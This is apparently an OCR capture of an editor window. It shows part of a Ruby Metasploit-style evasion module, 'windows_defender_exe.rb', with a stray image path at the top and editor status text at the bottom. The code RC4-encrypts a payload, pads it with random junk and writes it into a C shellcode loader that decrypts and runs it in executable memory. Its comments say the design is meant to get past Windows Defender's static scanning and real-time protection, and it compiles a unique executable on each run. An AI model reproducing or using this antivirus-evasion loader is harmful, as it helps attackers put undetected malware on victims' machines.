 windows_defender_exe.rb ×
34 def get_payload
35 @c_payload ||= lambda {
36 opts = { format: 'rc4', key: rc4_key }
37 junk = Rex::Text.rand_text(10..1024)
38 p = payload.encoded + junk
39
40 return {
41 size: p.length,
42 c_format: Msf::Simple::Buffer.transform(p, 'c', 'buf', opts)
43 }
44 }.call
45 end
46
47 def c_template
48 @c_template ||= %Q|#include <Windows.h>
49 #include <rc4.h>
50
51 // The encrypted code allows us to get around static scanning
52 #{get_payload[:c_format]}
53
54 int main() {
55 int lpBufSize = sizeof(int) * #{get_payload[:size]};
56 LPVOID lpBuf = VirtualAlloc(NULL, lpBufSize, MEM_COMMIT, 0x00000040);
57 memset(lpBuf, '\\0', lpBufSize);
58
59 HANDLE proc = OpenProcess(0x1F0FFF, false, 4);
60 // Checking NULL allows us to get around Real-time protection
61 if (proc == NULL) {
62 RC4("#{rc4_key}", buf, (char*) lpBuf, #{get_payload[:size]});
63 void (*func)();
64 func = (void (*)()) lpBuf;
65 (void)(*func)();
66 }
67
68 return 0;
69 }|
70 end
71
72 def run
73 vprint_line c_template
74 # The randomized code allows us to generate a unique EXE
75 bin = Metasploit::Framework::Compiler::Windows.compile_random_c(c_template)
76 print_status("Compiled executable size: #{bin.length}")
77 file_create(bin)
78 end
79
80 end
24 misspelled words Spaces: 2 Ruby